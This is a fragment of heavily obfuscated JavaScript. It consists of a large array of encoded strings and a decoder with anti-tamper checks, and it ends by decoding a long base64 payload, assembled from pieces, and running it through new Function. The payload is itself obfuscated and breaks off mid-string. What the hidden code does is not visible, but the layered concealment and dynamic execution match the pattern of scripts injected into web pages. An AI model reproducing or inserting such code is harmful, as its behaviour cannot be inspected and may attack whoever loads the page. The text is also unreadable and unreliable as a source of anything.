dzffKrKL4sNLRCLn5','ELPlwKvWwu4YtLrrmJLpsNL3BLz6vNDArxHzvg1ovveY','m00XmhnxEKi0t0n3D2veuMPyu3HItuHNm0XeqJroELjK','s1H0EvPyuJfJBtrNy3L0mu8Zmhnzmxrms0rcne5QqM1m','wxLmq2mXtLHcmeP5BgrlrwnZu0nRn2ztEezxmu1VtuHN','zZbmq2rzwtbcuKP5A3jtEwD3zursBu1tD25HmK15u2LJ','D25rvwHbzvnJCeSWC29nsgD4wLrnC0OWrKXxr01Us1n0','vuP0yJbVBKXdzfHorgHmvJfkwvvwyZbJu2nZsJbsvgiY','qJjvmJLPsNL3BLz6vLDArwrnttjot1eYovzkExDUyMSX','uw0XCMfhzerImMHytKDRBKXdzdruuZLQuNPODLLTEfHk','vtj0tvfRtNjtmMXysNL3BMvvtNzIBgmYtJjsu2jxCZjk','sJbkExDUuLHKr1PfEhrHEK5ytM1fBKXdzfHoA2HrvJfg','BLvQrLjrAwnWsZbZB01izZjorevZsJaXEK1xz25lu3rm','ExDUwLDjDLPfmurImgXytJjRBKXdzhrvmNn2uvvoCLDh','tteWC1D6qJrnu3D3zurABvHtEgjnsgD3tercne5QuMrl','ExDUvNPsv1KXwNrHm1P5u20WBKXdzdvrmNmYyLrODMvw','zgPvmNryvNPsq1PfoxrImw9UtenKAfnSqNDswgmWsNL3','s1n0teTeqJroAKKXtenJmePtAgXkEwTYu3LND2vertro','zurABu5PD25pvxH1wgLJCeSWC29nsgCWtM1rC0OZrKXl','zhnzEMS1uvu1mq','u2G0teHRC2vPEejmruLZuxL4ruXfvxnsAxHitevNCe8Z','wwL3BMvvuLzAEwnWsZbZB01izZborfLZsJjzELvtB25l','D25nBLPKwMLJCeSWC29nsgD6wMPRC0OYDgPnA29Us1n0','CvuYDePwEMrhwKu5Dgj6A25mq2ryvdjVEfz6uxDHvMmZ','uw5mq2rytLzcr1yXsNbKse5isNL3BMnStNzzvMrqwLD0','A2fPy3blmhnVtuHNEK5QA3nkm2XWvKzRBKTtDeXlrei0','qtbwELiXsNL3BG','ytbowe5TEgTsmMrusNL3BMiYmxjumezuytfKBfLty3nk','tKHcAeP5D25IrxbjvKzJmLDTuKXwEwnZsJnrngeYsKjr','yZfJu2nZsJnJngiXzgTrmJLYvNPwBeP5D25Ir0PRwKvS','mwmYttjssu1uzgPvmJf2wKnJC0OXzfjmmK5nutj0BfyX','weP5D25srxn6wKvVngf6vLHor2TUtenKEe9hDenAvZf2','s0zvB01izZjABuLZsJj0AK1RB25lu2TYsJnbBLHtAeDx','vM1stvLty3nkmwmZu0HswfvxrKHrmKvUtenKwe5gCgTv','vxnkmJHWs0u0BKTtDeXlrei0txPvEeXdzgfJmeiYsNLR','utrImNHytKznBG','sNLRCLn5z3DLrev3t1n3BMngwKHIu2nWsZbZB01izZfn','DeXlrei0tKDjmeXdy2PnmvPesNLRCLn5z3DLreKXt0n3','tMPJmeXdzdbIsg80sNLRCLn5z3DLrgrRtLn3BLyWrxPJ','u2nZsJjOrgeZsLHoBfPRu0uXteP5D25zBKPZwta0EfPR','uKXuvNbQu3PODMnPy3nkmwrqzwTowfvUqMTvvtfOsNL3','EwrTnvvkEwTYu3LND2vevtrnAxDUtLrwD2rdy3blmhnV','EMqYBdbzmMDVuvz0q0T5DgrlwhrQwvHoBeP6qw5pBMrI','C29nsgD6t1rzC0OXChHLA2DUs1n0teTeqJrnEMXQtenK','uMTArwH0yJbRBG','AZDMu3HQvZbZB01iz3LovgnZsJb0EfzvB25lvJa5u3LN','zurKAu55D25kBxC0vNLJCeSWC29nsgCXtKrrC0OZttbw','zfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcELbumdLK','wKrImJLyvdjSs1z6wJvkExDUwMPot1KXwKHzBLvUtenK','ueOXmg9lu3HMtuHNEK16sxLnELeXwKzZBMqZsNHsm3b6','mwmWtLrABgrSsMTsm0vUtenKALuYDgLwEMq0wKu0ngiZ','reL5t0n3BMfyAhrwu2nWsZbZB01izZnnrgTZsJjSmvPU','vvDkvvz6wNfomwmWy1nJC0OXzffAA3HytKzKCfz6uNHk','sNLRCLn5z3DLrfu1wLn3BLfvAefLu2nWsZbZB01iz3PA','mLyXvti5BKP5D25IBuL2wtfstvvhy25mq2rXutjZEfz6','vJa5nfKWCe1oq2nZsJjsvgeXvLHomhbRvxPODLLPy3nk','rgiXrJjzu2nZsJfKuu1xEfHvvxbRvtjwseP5D25wmdLX','rLyXrLnArxn3vxLJC0OXyZbLAKj6vJjgDKP5D25HrgHY','ovHoAKfUtenKrgjxowTzAMH2ttfJmvf5y3nkmwrszgTS','svrTtK5rmJH6sNL3BLyXrLfovMmWt0Dkwe5ftw5mq2ry','EKXdzhbLrZfwsNLRCLn5z3DLrff6tKn3BMfyvM1Ju2nW','wvvwAu1dy3nkmwmYwM1gwfvfodvrBuvUtenKAu1RCgPu','muy0wtfsDgf6sLHvrZv6sNL3BLz6wtrIvu00yJjonvj5','ExDUwwTKnLnwyZfxBvjquNLJC0OXzfburxHyvuzkALzu','rveYCZfIvu52yMXJmgfty3nkmJvpyKDotwnUCfjkExDU','Bu1ZsJnwB00Wtw5lvJa5wM5wDvKZuNbImJrVzwL4qKTy','vwjxotzkExDUyuzoCKSXyZnumJvytKDvBKXdzgPrmNr3','otrwELf3sNL3BLz6zhbnmwrrvKC1we5vtw5mq2rytJiX','qJrnELjQtenKtMn6rM9kEwTYu3LND2vevtfpu3DUtLrw','uMTArK50yJjnBKXdzdzKvxbRu2POCK1SyZbvEwnZsJfK','sZbZB01iz3Hzv1LZsJnkzfzdww5lu3rms0rcne1Qstfm','rZLTvNPABeP5D25wmujzvMTrngeZCfHowfvUtenKDvDy','otfwEMqXsNL3BLyXrMLnvMmWvJbSwe4Yrw5mq2rht0D0','s1KXtNrIm1PRvNLJC0OYzerHmujytKzWA1uXtNzIu2nZ','ExDUwMPOCMfSyZnsmu5ytNPrBKXdzfHoEtLRuZnKuvfx','weuZwKzwrgiWEfHoBe1UtenKwfvTnuvwELj1tJfJmwft','vwHbzvnJCfHumwTxmdbVtuHNmvLuqxnkmLL6vvnVBKTw','vMmXzfnJC0OXyZnHvZe1t0C5wwvfy25mq2rytKm5A1zR','mNrSvJfgr1PfnxPovKzWtursEgeXy25mq2rht0C5rgve','q2ryvuvOugvgtNjLrMmXvxLJC0OXzfjomLjtt0C5svz6','yvC5DuTitxnKu2W3y21wmgrysNvjse1VzfnRn2ztEgPx','m0PSzeHwEwjPqNPqsfu3zLn4ALCWC29nsgD5tM1jC0OX','rw5mq2rPy2XAALnfDfbkExDUyvvRELPfndrImezytMPr','Bwnty3bmr05Iu3LND2verxPpq3DUvvHgswf5y3byvdfT','mhnVtuHOBfPPD25sAKjXu0nJCeSWC29nsgCXtwPfC0P6','y3blmhnVtuHNmfLuvxnkm2XWvKzRBKTtDeXlrei0tvrK','su9hoxHkExDUzwPODMeYmvrImLPytLHRBKXdzfHvBKjQ','tuHNmK16sxnkm2XfvLDJBKTtDeXlrei0tNPvnuXdzhbK','rKXxr01Us1n0teTeqJroBuzPtenJBwjeAfHkEwTYu3LN','BtfpuMXJBKXdzevuAMrRvuzoCLOXyZnnq2nZsJi4ngeY','CLyXyZjIr1jkuti5s0P5D25HBvzRwtfAywfPC25mq2qY','zfCWBKXdzgXKmePRuZngCvLty3nkmwmZwvv0me9hoxLL','otbIm1i1y0DvBLHwC25tvwWYzuzoneOXmdLABLz1wtns','BMnSmvvkAwnWsZbZB01izZfzBuvZsJncv1iYmg5lu3rm','y25mq2q2zfHcALnwtNzKBxrysNL3BLyXrKnArtveyti1','rgf6zhHrmJLcsNL3BLz6uLnzmhbuyxPowe5TCeXkExDU','z1zQmvrpm0PSzeHwEwjPqJnxmvLVtuHNEfPuz3nkm2Xf','sw5lu3rms0rcne1uqtnmq2rzwtbcuKP5A3jtEwD3zurA','sZbZB01iz3HzELLZsJjzELvtB25lu3rms0rcne1QvM1m','mKWYuLzureyZy0vJBKXdzhbzEMrRvxPODLnwyZnpq2nZ','wtaXwK0YtK1prZL4sNL3BLyXrLbzmK5otdjsufj5y3nk','D25tAMretwLJCeSWC29nsgCZwxPvC0P5rK5xmK1Us1n0','s0HRC2vPBdDKBuz5suznovrtEejqwgrIvxLND2vevxPz','mvzTzuDRBKXdzfHor0KXvJfkAe9yuLHkExDUy1CXCLjx','tLjrmNmWy25kDeP5D25wELuXytfKu1qWnujJu2nZsJfK','s0rcne1uAZvmq2rAtLz0A0P5A3jtEwD3zurrnu1dD25K','D25wmdLrzezKugnhtKXnr0vUtenKB1uYC3PwmdLHwKzs','sZbZB01iz3PArefZsJncv1iYmg5lu2TZwtf0teTeqJrA','wvn3BMvvuLzAEwnWwfnOmLCYrtblrei0txPzneXdzejp','BgmXu3Powe4Xtw5mq2ryvw1Au1z6vLvprMmXzvnJC0OZ','rui1sNLRCLn5z3DLrfKYt1n3BLfuBhvLAwnWsZbZB01i','D3DLrgn5wfn4yK1iAgTmrei0tM1wzeXgC3DLr0vZtuHN','sJncv1iYmg5lu3rms0rcnfPeuxnkmuPeutjzBKTtDeXl','zuDosveYDfbwEMrTvvnJC0OXyZjurvjPtvu1A1mWy25m','D1PgttrImgrytMXnBKXdzfHov1jQvgToCLPRuNPJu2nZ','y0Dsu1Dwy25mq2rRvgS1A1nSz3HzEwnZsJbjngf6qJbr','A1nwAeHnq2nZsJfJmLDiuNrHre5RvtjfBKXdzgXnv3HQ','ouTArxHeyJbKwe5vwMTsm0vUtenKwe5hwNrLvMSWvMLJ','y25mq2rytM14ALnftNjxwfyWzfnJC0OZvtrIm1PQyLC5','C0OZBevwv2nUs1n0teTeqJrzBvvZsJi1EwrxA25lu3rm','mujlwKvWAvn5y3nkmwrqwM5WwfqZqMTwrtuXsNL3BLPR','q2nZsJjnngeZqLHomvPRuZboDK9dy3nkmK5Rv21st2jx','AhjJmKv3tKnJC0OXyZftBvjotuHVEgffy25mq2rytMTN','teTeqJrnALv4tenKwffutNHkEwTYu3LND2vesxPnExDU','tNzsBgmZuM1svgjxovDkExDUy0Dkv1PgrtrImujytKvJ','z3nkEvPZt0zJBKTtDeXlrei0wM1rC0P6wLzwrMDUs1n0','sJi0ngeZAfHosfjRvvuXteP5D25sBe52yKDZngiXvLHo','vdj4ALryvMHkExDUytfoCLfwyZfvm0jytLCWBKXdzfHo','wLDonMjwyZjtBvjuvNLJC0OYodrHmKzytKzWA1zQAhzu','sJeWouLtrMjyvhq5wxOXzK1iz3PnEKL5txPrmvPgC25t','qJrnEKeWtenKEvHwuw1kEwTYsJnrBKXhtMjtEwD3zurj','qJbkEwTYu3LND2vewM1pu3DUu2PKre1Py3blmhnVtuHN','BKTtDeXlrei0twPjEeXdzhHtEwXRsNLRCLn5z3DLrff3'];var _0x3461022u=_0x3461022d;(function(a,b){var q=_0x3461022d;while(!![]){try{var c=-parseInt(q(0x2ec))+parseInt(q(0x11c))+-parseInt(q(0x2f2))*parseInt(q(0xa6))+-parseInt(q(0xde))+-parseInt(q(0x17a))+-parseInt(q(0x2bf))*-parseInt(q(0x2c2))+parseInt(q(0x189))*parseInt(q(0x233));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3461022c,0xe042b));var _0x3461022e=window;function _0x3461022f(c,d){var r=_0x3461022d,e={};e[r(0x9f)]=function(i){return i();},e['QhHgm']=function(i,j){return i!==j;},e['CLgcn']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['CLgcn'](h['length'],d)&&function(j,k){var t=r,l=g(this,function(){var s=_0x3461022d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===s(0x29b)&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['MLBpD'](l);for(var m=0x2;m<k[t(0xd7)];m++){if(f['QhHgm'](j[t(0x132)](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x3461022d(a,b){a=a-0x8c;var c=_0x3461022c[a];if(_0x3461022d['cLeoRz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3461022d['qkRICU']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3461022d['KOQSda']={},_0x3461022d['cLeoRz']=!![];}var e=_0x3461022c[0x0],f=a+e,g=_0x3461022d['KOQSda'][f];if(g===undefined){var h=function(i){this['FRajwQ']=i,this['gHoujT']=[0x1,0x0,0x0],this['lmEASE']=function(){return'newState';},this['yUmZzR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iQxUnd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['CaJkmK']=function(){var i=new RegExp(this['yUmZzR']+this['iQxUnd']),j=i['test'](this['lmEASE']['toString']())?--this['gHoujT'][0x1]:--this['gHoujT'][0x0];return this['sxrTuE'](j);},h['prototype']['sxrTuE']=function(i){if(!Boolean(~i))return i;return this['DvlbQm'](this['FRajwQ']);},h['prototype']['DvlbQm']=function(j){for(var k=0x0,l=this['gHoujT']['length'];k<l;k++){this['gHoujT']['push'](Math['round'](Math['random']())),l=this['gHoujT']['length'];}return j(this['gHoujT'][0x0]);},new h(_0x3461022d)['CaJkmK'](),c=_0x3461022d['qkRICU'](c),_0x3461022d['KOQSda'][f]=c;}else c=g;return c;}new Function(_0x3461022f(_0x3461022e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDMzMjIzNDVjPVsnbThrelc1W'+'mRROGtIJywnVzd1M3FTb3hxRycsJ1dQZk'+'RXT0ZjR3hDJywnVzZGZFFjZGNPQ29OJyw'+'nQjhvT1c0SmRQU2s3JywnVzU1V1dSdUlF'+'VycsJ3Ntb0psbW94VzVlJywnaDhrZFdRc'+'GRHZXEnLCdXNFpjVVdwY1BDbzAnLCdGYV'+'pjSkNrcG9HJywnQ1NvOVdSNE1XNGUnLCd'+'XUXRkUFNrdG5obScsJ1dSL2NMQ2tnV1FM'+'NicsJ1c0WmNMSnBjUzhvOScsJ1c2dGNKb'+'WtwVzdqSScsJ25Da21XNlJkVk1XJywnV1'+_0x3461022u(0x169)+'RcScsJ2ZyRmRVV2pZJywnVzduVGwwbGRR'+_0x3461022u(0x311)+'DNjTjNtJywnYW1rSVc1bGRTU2tPJywnek'+_0x3461022u(0x227)+'nLCdyd0ZjTjhvaWRXJywnVzRKY0dta256'+'WmknLCdXUTF1VzQ4QVc2aScsJ1c0bmRXU'+'VdJQXEnLCdCS1JjS1NvSWpxJywnVzdubV'+_0x3461022u(0x259)+'QbGNJQ2tKQThvaCcsJ244a0JXNzgyVzdX'+'JywnbmFoZElTbzZXNEsnLCdXNVpjUG1rT'+'XFxZScsJ1c0TmRVdW5kQ1cnLCdoQ2tpVz'+'Z4ZElTb1knLCdXUks3Z3VoZEpxJywnVzV'+'QNHAxVmRScScsJ3NTb0phU29vVzdtJywn'+'V1J4Y1Q4a3VDOG9QJywnajhrdFc1bGRSU'+'2t1JywneGE3Y1VTa1JhRycsJ1dRdmtXUX'+'RkUDBLJywnVzVUSFdPeGNQOG9NJywnVzQ'+'3ZEd2VmNHOG9yJywnVzVyN2tnN2RPVycs'+_0x3461022u(0x229)+_0x3461022u(0x2a5)+'cnLCdvQ292'+('ZzhvZFc1QycsJ1c0cGNUQ2swdUlxJywnV'+_0x3461022u(0x1ac)+'9HJywnZU1OZEdKSHknLCdXN2o3V1JGY1M'+'4by8nLCdXNVZjU0lOY1FTbzQnLCdXUVNq'+'Zmg3ZFFxJywnV09yVVdSM2RQMzQnLCdkR'+'3Y5cmd1JywnV092aldSWmRRMGUnLCdtSk'+'REVzRSZFVxJywnVzdGY0tzdGNPbW9ZJyw'+'ndVNva3BTb21XNXknLCdXUlRPdG1ralc1'+'OCcsJ3dTb0NyU2tBckcnLCd4OG85VzVOZ'+_0x3461022u(0x25e)+'ZkVjN2MWZXJywnZVNrclc3QmRIOGtMJyw'+_0x3461022u(0x29a)+'LCdpQ2tPdUNrV2JhJywnRThvYVdSNG9XN'+'HUnLCdXUXRkSzhvN1c0RmRRYScsJ2VDa1'+'NXUC9kTndDJywncU0vY01tb2ZrcScsJ1c'+_0x3461022u(0x30a)+_0x3461022u(0x113)+_0x3461022u(0xca)+'dPN2ROQ296VzVOZE1hJywncTF4ZFQ4a1V'+'XNVMnLCdEU29rZG1vZFc1QycsJ3dKeGNM'+'Q2tGbEcnLCdmWXRkTEh2WicsJ1c0NWVXU'+_0x3461022u(0x204)+'NXNThDVzdtJywneG1vVlc1cGRJU29nJyw'+'nanNsZEtzWGYnLCdXNk5kVTIxZW1hJywn'+'bTBCY1ZXMTEnLCdXNi9kVE1GY0g4b28nL'+_0x3461022u(0x177)+_0x3461022u(0x1fd)+'nLCdobWszQkNrUWhxJywnV1FqRVdSVmNQ'+'TDgnLCdyU29ZV1JKZE1icScsJ1dQdXNXU'+'ExEVzZuUVdQUycsJ1c2M2RNMmJhc0cnLC'+'dlU2tlV09o')+('ZFN3MCcsJ1c0WmRQWkZjVENveicsJ1dQd'+'GRQOGsrYmZHJywncFovZEdTb3hXNXknLC'+'duQ2tpVzZoZFJTa0EnLCd5MnhjU1NvRW5'+'HJywnRUNvOVc1dGRTOG8yJywnbm1rc0RT'+_0x3461022u(0x175)+_0x3461022u(0x218)+'o4b3VXUHl6VzV5JywnV09UN1dQbGRJMDQ'+'nLCdXNWJTV09PS0NhJywnV1E1dFdRbGNH'+'ZTAnLCdXUHozVzZYUlc3YScsJ2hhanVzM'+'W0nLCdsbWtUVzc3ZFV4TycsJ0NDb1JmU2'+_0x3461022u(0x1f3)+'nb21vU1c3YScsJ1dSWmNWOGtBc21vRycs'+'J1dPcGNRQ2tkV1BmZCcsJ2NKbGRSdHp4J'+_0x3461022u(0x1b8)+_0x3461022u(0x249)+_0x3461022u(0xd3)+'ZExDa0Jodk8nLCdXT2ZrVzUxaVc1aScsJ'+_0x3461022u(0x1c9)+'J2QScsJ1c0U09XUUdYVzU4JywnVzRpaUN'+_0x3461022u(0x1e3)+'TFdQN2NTdWUnLCdyU282V1BCZEpIcScsJ'+'1dSRDVXT2xkTGdPJywnYWRaZFZhSEEnLC'+'duTnRkR3FYTCcsJ1c3OXR0V0dDJywnbjh'+'vYWNtbzRXNWknLCdXUExFVzVmV1c1YScs'+'J3ZyL2RLZWFQbU1oY1VLaGRKU2tLJywnV'+'1B4Y1NTa0tBbW9BJywnZUNrNFdSeGRLeF'+'cnLCdrQ2tyV1BkZEhObScsJ2YxTmRPYnJ'+_0x3461022u(0x16c)+_0x3461022u(0x1c7)+'2tSQ2EnLCd4OG9qV1J5alc1UycsJ0NIL2'+'NQbWtZZWEn')+('LCdnSWxjTzhrR1c2YScsJ1c2THBXUXFNR'+'nEnLCdvbWtyVzRCZFUzbScsJ1c1aGRKVz'+'k2V1EwJywnVzUzZE4wcmNGYScsJ2hTa05'+'EU2tIaUcnLCdXNUgwZXY3ZEpxJywnVzds'+'ZFFlcGNWU29SJywndVhCY1Vta1ZuYScsJ'+'2g4b2JtQ29UVzZ1JywnVzU5VldRT1FGcS'+'csJ1c2RzF4OG91elcnLCd4OG9QVzRKZEl'+'ta0cnLCdXNkhYZDIvZEhxJywncjhveFc1'+'WmRObW9oJywnV1B2Mlc0YnFXNnEnLCdXN'+'FNxV1I1RFc0cScsJ1dRbkFXNWkzVzZTJy'+'wnVzZaZExLZlFqVycsJ1c1eUhXNmxkT0h'+_0x3461022u(0x138)+'ck9xJywneUNvSVc2bGRTOG8xJywnVzdqa'+'1dSaWZEYScsJ1c0RGhXT3BjSkNvQycsJ0'+_0x3461022u(0xc5)+'nLCdXNDRjV1BMZ1c3MCcsJ3p1L2RMbWtX'+'VzZDJywndFNvU1c1eGNPVzgxYW1vRHgxW'+_0x3461022u(0x276)+'RITHp6eHEnLCd3TTNjSUNvZ25hJywneTJ'+'aY0xDb2NpcScsJ1c1UmNQY0pjU0NvMScs'+'J251SmNQYXJ6Jywnd21vUWxDb1BXN0snL'+'CdXUVpjTG1renRTb2gnLCdXNlpkUXJiVF'+_0x3461022u(0xf1)+_0x3461022u(0x17e)+'cWFoJywnV1ByOVc2eXZXN3knLCdFS0ZjT'+'G1vQ2xhJywnV1JOZFRtbzJXNzNkSmEnLC'+'dXUFJjTENrT1dPSEInLCdpQ2t2Q21ra2V'+'hJywnbHNCZEtYZlonLCdXNXRkUHJyY1dQ'+'UycsJ0NDa3ZFU2tmcWEnLCdxbW9uVzVSZ'+'FNta0snLCdhMmhkSHFqUScsJ2RTb2tuU2'+'9tVzVpJywn')+(_0x3461022u(0x1b4)+'ywnRDhvdFdPR0hXNjgnLCdGOG9Vd1NrK0'+'VhJywnVzZuMVdSTytyYScsJ1dRUHZXNnJ'+'FVzRXJywnaENrZFc3dWhXNEsnLCdXNW1x'+_0x3461022u(0x2a3)+_0x3461022u(0xb3)+'wnV1BMVFdQRmRSS2EnLCdXNXZKaHdkZFN'+_0x3461022u(0xf8)+'VWZpJywnV1J4ZEdta2tjeEsnLCdXNkZkS'+_0x3461022u(0x1a2)+'NjUjhvd25XJywnV1AzY09Da0dBU29BJyw'+_0x3461022u(0x124)+'b0QnLCdrbWtjVzZLdFc3QycsJ1dRNURXU'+_0x3461022u(0x25c)+'pjS1NrNkRHVycsJ1c3ZGRRdHRjVkNvbSc'+_0x3461022u(0xfd)+'cScsJ0I4b3hFbWtVQUcnLCdjaGxkVWJQN'+'ScsJ2VDazFXUHhkS3ZpJywnbENrTFc2bW'+'hXNWknLCd0MWxjTjhvdWJhJywnd0tGY1Y'+_0x3461022u(0xee)+'dlc2L2RMd20nLCdoMGRkSmREUScsJ2Vtb'+_0x3461022u(0x304)+'Ztb3RhbW8zVzdLJywnQjhrY2I4b2ZXNHk'+'nLCdXUWJQVzdDT1c3RycsJ1c3VmRVYkpj'+'VENvUCcsJ1c2L2RWS244dHEnLCdXUVJjU'+'G1rWFdPNUInLCdmSFQvdWZHJywnVzR2RW'+'JleGRSRycsJ1dQUmNKbWtkV1AxQicsJ1d'+'PWmNLOGtEdlNvUScsJ1dRR2dmTHRkUUcn'+'LCdXT3ZsRlNrdFc1MCcsJ1c3VmRSd25RY'+'nEnLCdFM1pkSjhrYVc0dScsJ1c2eXZXUF'+_0x3461022u(0x1c5))+('eGJ4Y1VtazJjYScsJ2lTa0ZXN3BkR21vY'+'ScsJ2Zta1RXNmRkVG1rZScsJ1c1RmNTYz'+_0x3461022u(0x133)+'kY1Vta2RqVycsJ21iL2NVMXJxJywnQm1v'+'TUU4a2hyRycsJ1c0U0NxOG9xcnEnLCdpO'+'GtyVzVOZE0yZScsJ3BDa3VXNXhkVHdxJy'+'wnVzV4Y0tDa2R6WnEnLCdXNEdYQ0NvdEV'+_0x3461022u(0x30c)+'a25XNEMnLCdXNjNkR2JoY1U4b0InLCdXN'+'2o2dnRlaScsJ3pDb2JXNy9kVFNveCcsJ3'+_0x3461022u(0x2d3)+'sJ1dRdGRSOGtRZzB5JywnV1FyVVdSM2RS'+'ZkcnLCdsbWs1VzR1cVc0QycsJ3pTb0tXU'+'UtkVzd1JywnV1FUOFdSN2RIeHUnLCdXUj'+'FVV1FsZEoydScsJ1c3SDBXT3VWekcnLCd'+'XNjBQQjhvL3dHJywnendoY1FtbzZpVycs'+'J1dPVmNPQ2tHV1FUeCcsJ1dQTC9DbWswV'+'zZ5JywnY0NrK1dRWmRQMW0nLCdXN2ZaV1'+'J1TXlxJywnRjhvMVc2cGRQbW9tJywnV1I'+'4bmpmQmRUVycsJ1c1TmRRMW5KbUcnLCdk'+'OGtrVzY3ZFI4b1cnLCd6ckpjTUNremtXJ'+_0x3461022u(0x1ba)+'c2ZScsJ1dRUGJXUjdkU01HJywndzhvRFc'+'3M2RJU29nJywnQ0NrTGFtb1RXNHknLCdo'+'Y0JjUDNILycsJ0Jta0R5OGtneGEnLCdsU'+_0x3461022u(0x239)+'csJ1c0VFRXUU9wRGEnLCdXUkg1Q21rMVc'+'1OCcsJ2pndGNOSURaJywnZ1NraFc1VmRT'+_0x3461022u(0x1a9)+'HBjVW1vSicsJ3Bta3JXUVJkVjBxJywneV'+'NvL1c3dGRL')+(_0x3461022u(0x2e2)+'Vc0ZScsJ1c1ZThXT2IrVzcwJywnV09sZF'+'Vta05jTk8nLCdXNUNFV09yd1c3SycsJ1c'+'3eUJyOG9rdVcnLCdybW9PVzdaZFRTb2Un'+_0x3461022u(0x28b)+'1dRbGRJQ293VzVWZFVhJywnV1I5ZVdQbG'+_0x3461022u(0x26a)+'XNWRkR0NvNicsJ0YySmRNOGtuVzR1Jywn'+'VzZOZFZmRHl5cScsJ0R0VmNOQ2swbHEnL'+'CdXNzEwcWRXTCcsJ29Ta0NXNlZkR3VlJy'+'wnVzRDWFdPUE5XNnknLCdXN3pqV1BPVkJ'+'XJywnejhvK1dRL2RQYlMnLCdybWtValNv'+_0x3461022u(0x147)+'GNJQ29vJywncW1vdVdScGROWTQnLCdDU2'+'9xV080Tlc3MCcsJ1dSWmROU282VzRsZEt'+'HJywnVzQxK1dRZGNWU29aJywnQkNvU3hD'+'a0J0YScsJ1dSTmNLWDNkVThrRkNta1BqS'+'UZkTlgxLycsJ0JTbytXT3BkVVlDJywnaD'+'hraEE4a3RpRycsJ1c2amlXT09sRWEnLCd'+'qeE5jS3RmeCcsJ2JTa0dXNGhkT21vQScs'+'J1dSMXpXUFZkS3hLJywnV09sZFY4a0Joa'+_0x3461022u(0x2e1)+'RRcScsJ25XM2RVOG8vVzVTJywnd3J4Y1U'+'4a1FlRycsJ1c2U0ZEU29zd3EnLCdjQ2ti'+'VzVOZEdTb0MnLCdXUlQvV09wZFFNcScsJ'+'0Y4b1Z0U2tGdEcnLCdDQ2tjcG1vVlc0eS'+'csJ3JTb1NXN1ZkTFNrMCcsJ0NTb2JXUm1'+'jVzd5JywnV085d1dQeGNQTXEnLCdXNFhs'+'eUlxaScsJ2szL2RRR0Q3JywnV1FkY0dta'+_0x3461022u(0x1e1)+_0x3461022u(0x1d7))+('LCdXUjFGVzViQ1c0dScsJ0Y4b3dXNmhkV'+_0x3461022u(0x181)+'dQdVRXNjQnLCdlU28xY21vNlc0dScsJ3R'+_0x3461022u(0x2a7)+_0x3461022u(0x2c4)+'nNXJywnQzhvbFdReGRRWHUnLCdjbWtNVz'+'RKZFBDa00nLCdXNEQvV1FGY0g4b0wnLCd'+'zQ29GV1FGZEtHdScsJ0RDa1h3bWt6eEcn'+'LCdsV0RCRGdTJywnbEpKZExZWGsnLCdpR'+'1pkTEc5WCcsJ1dQV1ZuS3hkSnEnLCdXND'+_0x3461022u(0x31c)+'sJ2h2RmRPWGZvJywnVzRYK1dReGNUU280'+'JywnZENvMmttb25XNWEnLCd2U29RV09ha'+'lc2RycsJ1dPcThXNmlTJywncENrc1c2Um'+'RTMU8nLCdFQ29RV09hM1c3MCcsJ1dPUmN'+_0x3461022u(0xa7)+'Q2s4cVNrdmZHJywnVzdUTWwxcGRUcScsJ'+'1dRakVBOGs0VzVXJywnVzZiUFdPdVpGVy'+'csJ1dScjBDOGtsVzZTJywnVzY0c0ZTb0p'+_0x3461022u(0x27d)+'b2llRycsJ1dRenJXUVZkSDBDJywnV1JqW'+'HlDa3VXN3EnLCdXN05kTGVUYWVXJywnQ0'+'dOY01TazRmYScsJ0Q4a2N5OGtyd2EnLCd'+'lMS9jUGRiaCcsJ3E4a2dibW9xVzYwJywn'+'d1NvRVc1SmRNQ29ZJywndkNveVdPZGRVZ'+'DAnLCdXNXpvdmFtNycsJ2FDa3VXNi9kVU'+_0x3461022u(0x114)+'pOScsJ1dRbkZXNHJCVzR1JywnY21rMFc2'+'VmRSbWtsJywnVzVCZFYzajdDVycsJ1dRM'+'U5XT2xjUndTJywnVzd0ZExjTGdXUUsnLC'+'dmWTlBQjFh')+('JywnYW1rdFc3aGRHOGtmJywnZUNrcFc2Z'+'WVXNEcnLCdoQ29Ubzhvclc3YScsJ1c2Tm'+_0x3461022u(0x1d3)+'nV09IQVdROGx3YjVsJywnV1IxM1dScGRU'+_0x3461022u(0x206)+'EcnLCdXNFpkRzM3Y0dDb2snLCdXUkpkTT'+_0x3461022u(0x225)+'vV1FlU3JhJywndUlSY1RTazhiVycsJ3Y4'+'b2NXUmVLVzcwJywnVzdQYURHZSsnLCdGW'+'VpjUkNrUGRhJywnVzVOZExmTmNKU285Jy'+_0x3461022u(0x2d9)+'LMXknLCd3Q284VzdGZFVTb3QnLCdXNDF5'+'V1IvY1Ntb04nLCdnOGtwVzR5Wlc2QycsJ'+'1dRRmROOG9zVzRWZElHJywnQUNrQXI4ay'+'9BcScsJ2tIVmRQOG9sVzdlJywnbmE5Z1c'+'3M2RKYScsJ3NTb2pXNHhkVFNvZycsJ0Vn'+'dGNSQ29IbEcnLCdCZEJjT21rRm5HJywnR'+'jhvRldQbXVXNG0nLCdoQ29KbENvclc2dS'+'csJ2xzM2RLOG9lVzRPJywnV1ByUlc1Yk9'+'XNUMnLCdXUlRlVzVidlc1RycsJ1dRbjFX'+'UnBjU2VhJywnRVNvbmtDb0tXNmknLCdXN'+'FZkU